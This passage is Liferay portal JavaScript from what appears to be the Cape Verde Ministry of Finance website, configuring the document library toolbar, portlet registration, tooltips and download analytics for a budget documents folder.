Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d169850\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"dnfg","element":"#dnfg","showFiltersDoneButton":false,"totalItems":278,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"169850","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"169850","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dnfg",new Component.default(context,
"#dnfg"),destroyConfig);else Liferay.component("dnfg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dnfg",new Component.default(context,"#dnfg"),destroyConfig);else Liferay.component("dnfg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.uduh__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["20"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["desc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["7"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["169850"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
